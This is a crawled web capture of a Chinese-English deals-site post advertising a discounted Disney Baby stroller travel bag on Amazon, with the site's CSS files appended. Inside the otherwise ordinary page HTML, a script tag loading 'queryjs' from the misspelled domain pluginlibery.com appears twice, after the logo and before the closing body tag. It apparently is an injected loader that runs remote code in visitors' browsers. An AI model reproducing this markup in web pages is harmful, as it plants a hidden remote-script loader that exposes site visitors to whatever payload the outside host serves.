

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/30935/disney-baby-stroller-travel-bag
body_size: 3119
content:
<!DOCTYPE html>
<html>
<head>
<title>[迪士尼婴儿手推车旅行袋降价打折] Disney Baby Stroller Travel Bag Just $27.99 Shipped</title>
<meta name="description" content="On Amazon where you can now get this Disney Baby + J.L. Childress Single &amp; Double Stroller Travel Bag  for only $27.99 shipped (regularly $55.99)!
 https://m.media-amazon.com/images/I/81OPWSdb0iL." />
<meta property="og:description" content="On Amazon where you can now get this Disney Baby + J.L. Childress Single &amp; Double Stroller Travel Bag  for only $27.99 shipped (regularly $55.99)!
 https://m.media-amazon.com/images/I/81OPWSdb0iL." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[迪士尼婴儿手推车旅行袋降价打折] Disney Baby Stroller Travel Bag Just $27.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2023-08-09
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon where you can now get this <a href="https://amzn.to/45myj9D" target="_blank">Disney Baby + J.L. Childress Single &amp; Double Stroller Travel Bag</a> for only $27.99 shipped (regularly $55.99)!<br>
<a href="https://amzn.to/45myj9D" target="_blank"><img class="editorImg" src="https://m.media-amazon.com/images/I/81OPWSdb0iL._AC_UX522_.jpg" width="160"></a><br>
This stroller bag is constructed of durable, high-quality, water-repellent material and has a heavy-duty 3-sided zipper to keep your stroller protected from dirt, dents, grease, and moisture while traveling. It also comes with an exterior pocket for storing the shoulder strap or other accessories you may need to carry and ID card slot for easy identification.<br>
<br>
这款产品是专为婴儿手推车设计的旅行袋，可方便地将手推车收纳和携带，使旅行更加便利。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25756/The-list-of-Stuffs-for-Kids">美国婴幼儿(Kids) 从出生到长大需要买的东西经验谈</a></li>
			<li><a href="/topic/26715/Breastfeeding-Tools-Every-New-Mom-Should-Know">新妈妈产后恢复之母乳/泵奶的各种工具篇</a></li>
			<li><a href="/topic/26723/Postpartum-Recovery-and-Losing-Weight">新妈妈产后恢复之运动迅速减肥篇</a></li>
			<li><a href="/topic/26720/Best-Skin-Care-Products-For-Moms">新妈妈产后恢复之皮肤护理篇</a></li>
			<li><a href="/topic/26014/Safe-Pregnancy-Skin-Care-Products">美国孕妇可以用的化妆品和护肤品有哪些?</a></li>
			<li><a href="/topic/23078/Best-Lighting-For-Kids-Room">介绍几个可以放在小孩房间里用的灯</a></li>
			<li><a href="/topic/26144/Buy-Childrens-Shoes-Online-In-USA">美国买什么牌子的小孩鞋子(Kids Shoes)好?</a></li>
			<li><a href="/topic/2782/Best-Nursing-Products-Recommended">给美国的新妈妈推荐几样好用的东西</a></li>
			<li><a href="/topic/25512/Kids-Toys-Recommendation">美国小孩子(Kids Toys)的玩具列表推荐</a></li>
			<li><a href="/topic/26134/Best-Dry-Milk-Powder-For-Adult">美国适合中老年人喝的成人奶粉及婴幼儿奶粉推荐</a></li>
			<li><a href="/topic/26028/Walk-Behind-Tricycle-Scooter-Balance-Bike-For-Kids">小孩子的学步车, 大孩子的自行车和 Scooter</a></li>
			<li><a href="/topic/25735/Cool-USA-Fashion-Handbags">美国哪里买女士包包便宜以及好看的箱包介绍</a></li>
			<li><a href="/topic/24628/Digital-Baby-Video-Monitor">Baby Movement and Sound Monitor (婴儿监控器) 最新打折信息</a></li>
			<li><a href="/topic/718/Best-Gift-For-Chinese-Back-Home">[值得收藏]美国回国送礼带什么好?(给老人亲戚朋友等)</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jiansnet.com/css/main.css
body_size: 2281
content:
*, *:before, *:after {
  box-sizing: border-box;
}
.content-container {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
	padding: 0 15px;
	margin-top: 5px;
}

h1{
	font-weight: normal;
	font-size:22px;
	padding:0; 
	margin:0 0 5px 0;
}
h1 span{
	font-size:14px;
}
h2{
	font-size: 14px;
	font-weight: bold;
	margin:0; padding:0;
}

input[type="text"], input[type="password"], select {
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	height: 34px;
    font-size: 16px;
}

textarea {
    font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
    line-height: 1.6;
    min-height: 34px;
    max-width: 100%;
}

.bdr-t {
	border-top:1px solid; border-color: #CCC;
}

.bdr-b {
	border-bottom:1px solid; border-color: #CCC;
}

.bdr-l {
	border-left:1px solid; border-color: #CCC;
}

.bdr-r {
	border-right:1px solid; border-color: #CCC;
}

.bdr-tblr {
	border-top:1px solid;border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-tlr {
	border-top:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-blr {
	border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-lr {
	border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.fnt {
	font-size: 16px;
}
.fntgraybig {
    font-family: verdana, arial;
	color:#828282;
	font-weight: normal;
}
.fntgray {
    font-family: verdana, arial;
    font-size: 12px;
	color:#828282;
	font-weight: normal;
}

.topbarDIV {
	margin: 5px 0px 5px 0px;
	display:block;
	border:1px solid #CCC;
	font-size: 16px;
	text-align: left;
	padding: 5px;
	word-wrap: break-word;
}

.commentDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 10px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV img {
	margin-left:0px; border:0; max-width:750px;
}
.topicDIV a:link, .topicDIV a:active, .topicDIV a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}
.topicDIV table {
	border-collapse: collapse;
	border-spacing: 0;
}
.topicDIV td {
	border: 1px solid #ddd;
	padding: 7px 10px;
	vertical-align: top;
	text-align: left;
}
.topicDIV pre {
	width: 80%;
	background: #EEE;
	border: dashed #666 1px;
	padding: 15px 20px 15px 20px;
	font-family: monospace;
	margin: 0px;
	overflow:auto;
}

.q-searchresult-link {
	color:#999;
	word-wrap:break-word;
	word-break: break-all;
}

.err {
	color: #FF0000;
}
.payment-errors{
	color:#f00;
}

.copyright {
    font-size: 10px;
    font-family: verdana;	
	font-weight: normal;
}

a:link, a:active, a:visited {
	color:#000;
}

/* old, to be removed */
.lnk a:link, .lnk a:active, .lnk a:visited {
	TEXT-DECORATION: none;
	color:#000;
}

/* old, to be removed */
.lnku a:link, .lnku a:active, .lnku a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}

/* link no underline */
.link-n a:link, .link-n a:active, .link-n a:visited {
    TEXT-DECORATION: none;
    color:#000;
}
.link-n a:hover {
    TEXT-DECORATION: underline;
    color: #b91425;
}

/* link with underline */
.link-u a:link, .link-u a:active, .link-u a:visited {
    TEXT-DECORATION: underline;
    color:#000;
}
.link-u a:hover {
    color: #b91425;
}

/*general override*/
body{
	margin: 0;
	padding: 0;
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
	line-height: 1.6;
}
a:link, a:visited{
	color:#000;
}
a:hover{
	color:#b91425;
}
/*common header*/
.logo{
	display:inline-block;
	padding:5px 0;
	text-align:left;
}
.logo img {
	max-width:100%;
	height:auto;
}
#bannerAd{
	max-width:100%;
	height:auto;
	margin-top:5px;
}
#searchForm{
	padding-top:8px;
}
#searchForm  #searchBox{
	width:65%;
	height:30px;
}
.product-blocks{
	margin:0px -5px;
}
.product-block{
	border:1px solid #ccc;
	min-height:200px;
	margin-top:10px;
	padding:0 10px 20px 10px;
}
.product-block h2{
	display:block;
	background:#B91425;
	color:#FFF;
	height:35px;
	margin:-1px -11px;
	line-height:35px;
	padding:0 15px;
	font-size:18px;
	font-weight:normal;
}
.product-block h2 a{
	color:#FFF;
}
.product-block ul{
	padding:0;
	margin:25px;
	font-size:16px;
}
.product-block li{
	margin-bottom:10px;
}
ul.topic-list{
	list-style-type:none;
	margin:0;
	padding:0;
	font-size:16px;
}
ul.topic-list li{
	margin:3px 0;
}
.submitBtn {
	border: none;
	display:inline-block;
	background:#B91425;
	color:#FFF !important;
	height:35px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	line-height:35px;
	padding:0 20px;
	text-decoration: none !important;
	cursor: pointer;
}
.headRow{
	background:#E6E7ED;
	height:30px;
	line-height:30px;
	margin:5px 0;
}
.topicRow{
	border-bottom:1px solid #CCC;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	font-size: 16px;
}
.topicNav{
	text-align:right;
	margin:5px 0;
}
.topicNav a{
	margin:0 5px;
}
.topicNav .current{
	display:inline-block;
	height:24px;
	width:24px;
	color:#FFF;
	background:#B91425;
	text-align:center;
}
.topicDetailRow{
	font-size: 16px;
	font-weight: bold;
	TEXT-DECORATION: none;
}
.related-articles{
	margin-top:10px;
}
.comments-area h2, .related-articles h2, .add-comment h2{
	font-weight:bold;
	font-size:16px;
	margin:10px 0 8px 0;
}
.comments-edit{
	padding-right:20px;
	text-align:right;
}

.related-articles ul {
	padding-left:25px;
}
.topic-bottomnav{
	margin:25px 0;
	text-align:center;
}
/*search result*/
.search-result-list ol{
	padding-left:10px;
	margin: 0 0 0 15px;
}
.search-result-list li{
	margin-bottom:10px;
}
.search-result-list a{
	color:#B91425;
}

/* Source: http://snipplr.com/view/10979/css-cross-browser-word-wrap */
.wordwrap { 
   white-space: pre-wrap;      /* CSS3 */   
   white-space: -moz-pre-wrap; /* Firefox */    
   white-space: -pre-wrap;     /* Opera <7 */   
   white-space: -o-pre-wrap;   /* Opera 7 */    
   word-wrap: break-word;      /* IE */
}

.subscribeFirstName{
	width:50%;
	margin-bottom:10px;
}
.subscribeEmail{
	width:70%;
	margin-bottom:10px;
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	#searchBox {
		width: 30%;
	}
	.headRow{
		height:auto;
		line-height:22px;
	}
	.headRow .col-xs-12{
		border-bottom:1px solid #FFF;
	}
	.home-banner{
		background-size: auto 300px;
	}
}

@media only screen and (max-width : 600px) {
	#searchBox {
		width: 100%; /* this doesn't take effect as the searchBox above is under #searchForm */
	}
	.topicNav{
		text-align:left;
	}
	.fnt {
		font-size: 16px;
	}
	.headRow .col-xs-12,
	.topicRow .col-xs-12{
		padding:0;
	}
	.topicDIV iframe{
		max-width:100%;
	}
	.topicDIV img {
		margin-left:0px; border:0; max-width:100%;
	}
	.subscribeEmail{
		width:100%;
	}
}

/* top navigation of the site, start */
.topnav {
	text-align:center; /* original: text-align:right; */
	line-height:35px;
	background:#999;
	font-size:16px;
	margin-top:0px;
	margin-bottom:0px;
}
.topnav a {
	text-decoration: none;
	display:inline-block;
	color:#FFF;
	height:35px;
	padding:0 25px; /* original: padding:0 25px; */
}
.topnav a:hover {
	background:#b91425;
	color:#FFF;
	text-decoration:none;
}
.topnav .icon {
  display: none;
}

@media only screen and (max-width: 600px) {
  .topnav a {
    display: none;
  }
  .topnav a.icon {
    float: right;
    display: block;
  }
  .topnav.responsive {position: relative;}
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}
/* top navigation of the site, end */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jiansnet.com/ui/jiansnet.custom.css
body_size: 263
content:
.logo{
display:inline-block;
padding:5px 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: arial;
font-weight:bold;
font-size: 26px;
}
#searchForm{
padding-top:15px;
}
body{
font-family: verdana, arial;
/* font-family: verdana, 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif; */
line-height:1.6;
}